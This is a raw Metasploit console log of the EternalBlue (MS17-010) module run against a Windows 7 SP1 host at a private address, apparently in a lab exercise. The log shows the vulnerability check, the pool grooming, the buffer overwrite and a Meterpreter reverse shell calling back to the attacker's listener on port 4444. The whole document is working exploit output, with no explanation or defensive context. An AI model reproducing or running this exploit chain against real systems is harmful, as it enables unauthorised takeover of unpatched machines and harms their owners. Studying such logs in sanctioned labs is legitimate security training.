 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.22.197:4444
[*] 10.10.42.172:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.42.172:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.42.172:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.42.172:445 - The target is vulnerable.
[*] 10.10.42.172:445 - Connecting to target for exploitation.
[+] 10.10.42.172:445 - Connection established for exploitation.
[+] 10.10.42.172:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.42.172:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.42.172:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.42.172:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.42.172:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.42.172:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.42.172:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.42.172:445 - Sending all but last fragment of exploit packet
[*] 10.10.42.172:445 - Starting non-paged pool grooming
[+] 10.10.42.172:445 - Sending SMBv2 buffers
[+] 10.10.42.172:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.42.172:445 - Sending final SMBv2 buffers.
[*] 10.10.42.172:445 - Sending last fragment of exploit packet!
[*] 10.10.42.172:445 - Receiving response from exploit packet
[+] 10.10.42.172:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.42.172:445 - Sending egg to corrupted connection.
[*] 10.10.42.172:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.42.172
[*] Meterpreter session 1 opened (10.18.22.197:4444 -> 10.10.42.172:49171) at 2023-02-19 07:11:55 -0500
[+] 10.10.42.172:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.42.172:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.42.172:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >